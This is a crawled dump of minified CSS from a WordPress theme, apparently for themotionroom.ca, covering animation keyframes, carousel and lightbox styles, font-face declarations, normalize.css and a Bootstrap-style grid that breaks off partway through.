rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
} .slick-prev,
.slick-next
{
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: block;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: none;
background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
color: transparent;
outline: none;
background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
opacity: .25;
}
.slick-prev:before,
.slick-next:before
{
font-family: 'slick';
font-size: 20px;
line-height: 1;
opacity: .75;
color: white;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-prev
{
left: -25px;
}
[dir='rtl'] .slick-prev
{
right: -25px;
left: auto;
}
.slick-prev:before
{
content: '←';
}
[dir='rtl'] .slick-prev:before
{
content: '→';
}
.slick-next
{
right: -25px;
}
[dir='rtl'] .slick-next
{
right: auto;
left: -25px;
}
.slick-next:before
{
content: '→';
}
[dir='rtl'] .slick-next:before
{
content: '←';
} .slick-dotted.slick-slider
{
margin-bottom: 30px;
}
.slick-dots
{
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
}
.slick-dots li
{
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer;
}
.slick-dots li button
{
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: none;
background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
opacity: 1;
}
.slick-dots li button:before
{
font-family: 'slick';
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '•';
text-align: center;
opacity: .25;
color: black;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
opacity: .75;
color: black;
}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Light.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Light.woff) format('woff');
font-weight: 300;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Medium.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Medium.woff) format('woff');
font-weight: 500;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Regular.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Regular.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Black.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Black.woff) format('woff');
font-weight: 900;
font-style: normal;
}
@font-face {
font-family: 'Now';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Thin.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/now/Now-Thin.woff) format('woff');
font-weight: 100;
font-style: normal;
}@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Italic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Italic.woff) format('woff');
font-weight: normal;
font-style: italic;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Regular.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-Regular.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'TeXGyreAdventor';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-BoldItalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/texgyreadventor/TeXGyreAdventor-BoldItalic.woff) format('woff');
font-weight: bold;
font-style: italic;
}@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bold.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bold.woff) format('woff');
font-weight: bold;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bolditalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-700-bolditalic.woff) format('woff');
font-weight: bold;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semi.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semi.woff) format('woff');
font-weight: 600;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semiitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-600-semiitalic.woff) format('woff');
font-weight: 600;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-medium.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-medium.woff) format('woff');
font-weight: 500;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-mediumitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-500-mediumitalic.woff) format('woff');
font-weight: 500;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-book.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-book.woff) format('woff');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-bookitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-400-bookitalic.woff) format('woff');
font-weight: normal;
font-style: italic;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-light.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-light.woff) format('woff');
font-weight: 300;
font-style: normal;
}
@font-face {
font-family: 'Jost*';
src: url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-lightitalic.woff2) format('woff2'),
url(//www.themotionroom.ca/wp-content/themes/efor/css/fonts/jost/jost-300-lightitalic.woff) format('woff');
font-weight: 300;
font-style: italic;
}

--- FILE ---
content_type: text/css
request_url: https://www.themotionroom.ca/wp-content/cache/wpfc-minified/jo417fh9/a0z2f.css
body_size: 55079
content:
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.container {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
@media (min-width: 768px) {
.container {
width: 750px;
}
}
@media (min-width: 992px) {
.container {
width: 970px;
}
}
@media (min-width: 1200px) {
.container {
width: 1170px;
}
}
.container-fluid {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
.row {
margin-left: -15px;
margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
float: left;
}
.col-xs-12 {
width: 100%;
}
.col-xs-11 {
width: 91.66666667%;
}
.col-xs-10 {
width: 83.33333333%;
}
.col-xs-9 {
width: 75%;
}
.col-xs-8 {
width: 66.66666667%;
}
.col-xs-7 {
width: 58.33333333%;
}
.col-xs-6 {
width: 50%;
}
.col-xs-5 {
width: 41.66666667%;
}
.col-xs-4 {
width: 33.33333333%;
}
.col-xs-3 {
width: 25%;
}
.col-xs-2 {
width: 16.66666667%;
}
.col-xs-1 {
width: 8.33333333%;
}
.col-xs-pull-12 {
right: 100%;
}
.col-xs-pull-11 {
right: 91.66666667%;
}
.col-xs-pull-10 {
right: 83.33333333%;
}
.col-xs-pull-9 {
right: 75%;
}
.col-xs-pull-8 {
right: 66.66666667%;
}
.col-xs-pull-7 {
right: 58.33333333%;
}
.col-xs-pull-6 {
right: 50%;
}
.col-xs-pull-5 {
right: 41.66666667%;
}
.col-xs-pull-4 {
right: 33.33333333%;
}
.col-xs-pull-3 {
right: 25%;
}
.col-xs-pull-2 {
right: 16.66666667%;
}
.col-xs-pull-1 {
right: 8.33333333%;
}
.col-xs-pull-0 {
right: auto;
}
.col-xs-push-12 {
left: 100%;
}
.col-xs-push-11 {
left: 91.66666667%;
}
.col-xs-push-10 {
left: 83.33333333%;
}
.col-xs-push-9 {
left: 75%;
}
.col-xs-push-8 {
left: 66.66666667%;
}
.col-xs-push-7 {
left: 58.33333333%;
}
.col-xs-push-6 {
left: 50%;
}
.col-xs-push-5 {
left: 41.66666667%;
}
.col-xs-push-4 {
left: 33.33333333%;
}
.col-xs-push-3 {
left: 25%;
}
.col-xs-push-2 {
left: 16.66666667%;
}
.col-xs-push-1 {
left: 8.33333333%;
}
.col-xs-push-0 {
left: auto;
}
.col-xs-offset-12 {
margin-left: 100%;
}
.col-xs-offset-11 {
margin-left: 91.66666667%;
}
.col-xs-offset-10 {
margin-left: 83.33333333%;
}
.col-xs-offset-9 {
margin-left: 75%;
}
.col-xs-offset-8 {
margin-left: 66.66666667%;
}
.col-xs-offset-7 {
margin-left: 58.33333333%;
}
.col-xs-offset-6 {
margin-left: 50%;
}
.col-xs-offset-5 {
margin-left: 41.66666667%;
}
.col-xs-offset-4 {
margin-left: 33.33333333%;
}
.col-xs-offset-3 {
margin-left: 25%;
}
.col-xs-offset-2 {
margin-left: 16.66666667%;
}
.col-xs-offset-1 {
margin-left: 8.33333333%;
}
.col-xs-offset-0 {
margin-left: 0%;
}
@media (min-width: 768px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
float: left;
}
.col-sm-12 {
width: 100%;
}
.col-sm-11 {
width: 91.66666667%;
}
.col-sm-10 {
width: 83.33333333%;
}
.col-sm-9 {
width: 75%;
}
.col-sm-8 {
width: 66.66666667%;
}
.col-sm-7 {
width: 58.33333333%;
}
.col-sm-6 {
width: 50%;
}
.col-sm-5 {
width: 41.66666667%;
}
.col-sm-4 {
width: 33.33333333%;
}
.col-sm-3 {
width: 25%;
}
.col-sm-2 {
width: 16.66666667%;
}
.col-sm-1 {
width: 8.33333333%;
}
.col-sm-pull-12 {
right: 100%;
}
.col-sm-pull-11 {
right: 91.66666667%;
}
.col-sm-pull-10 {
right: 83.33333333%;
}
.col-sm-pull-9 {
right: 75%;
}
.col-sm-pull-8 {
right: 66.66666667%;
}
.col-sm-pull-7 {
right: 58.33333333%;
}
.col-sm-pull-6 {
right: 50%;
}
.col-sm-pull-5 {
right: 41.66666667%;
}
.col-sm-pull-4 {
right: 33.33333333%;
}
.col-sm-pull-3 {
right: 25%;
}
.col-sm-pull-2 {
right: 16.66666667%;
}
.col-sm-pull-1 {
right: 8.33333333%;
}
.col-sm-pull-0 {
right: auto;
}
.col-sm-push-12 {
left: 100%;
}
.col-sm-push-11 {
left: 91.66666667%;
}
.col-sm-push-10 {
left: 83.33333333%;
}
.col-sm-push-9 {
left: 75%;
}
.col-sm-push-8 {
left: 66.66666667%;
}
.col-sm-push-7 {
left: 58.33333333%;
}
.col-sm-push-6 {
left: 50%;
}
.col-sm-push-5 {
left: 41.66666667%;
}
.col-sm-push-4 {
left: 33.33333333%;
}
.col-sm-push-3 {
left: 25%;
}
.col-sm-push-2 {
left: 16.66666667%;
}
.col-sm-push-1 {
left: 8.33333333%;
}
.col-sm-push-0 {
left: auto;
}
.col-sm-offset-12 {
margin-left: 100%;
}
.col-sm-offset-11 {
margin-left: 91.66666667%;
}
.col-sm-offset-10 {
margin-left: 83.33333333%;
}
.col-sm-offset-9 {
margin-left: 75%;
}
.col-sm-offset-8 {
margin-left: 66.66666667%;
}
.col-sm-offset-7 {
margin-left: 58.33333333%;
}
.col-sm-offset-6 {
margin-left: 50%;
}
.col-sm-offset-5 {
margin-left: 41.66666667%;
}
.col-sm-offset-4 {
margin-left: 33.33333333%;
}
.col-sm-offset-3 {
margin-left: 25%;
}
.col-sm-offset-2 {
margin-left: 16.66666667%;
}
.col-sm-offset-1 {
margin-left: 8.33333333%;
}
.col-sm-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
float: left;
}
.col-md-12 {
width: 100%;
}
.col-md-11 {
width: 91.66666667%;
}
.col-md-10 {
width: 83.33333333%;
}
.col-md-9 {
width: 75%;
}
.col-md-8 {
width: 66.66666667%;
}
.col-md-7 {
width: 58.33333333%;
}
.col-md-6 {
width: 50%;
}
.col-md-5 {
width: 41.66666667%;
}
.col-md-4 {
width: 33.33333333%;
}
.col-md-3 {
width: 25%;
}
.col-md-2 {
width: 16.66666667%;
}
.col-md-1 {
width: 8.33333333%;
}
.col-md-pull-12 {
right: 100%;
}
.col-md-pull-11 {
right: 91.66666667%;
}
.col-md-pull-10 {
right: 83.33333333%;
}
.col-md-pull-9 {
right: 75%;
}
.col-md-pull-8 {
right: 66.66666667%;
}
.col-md-pull-7 {
right: 58.33333333%;
}
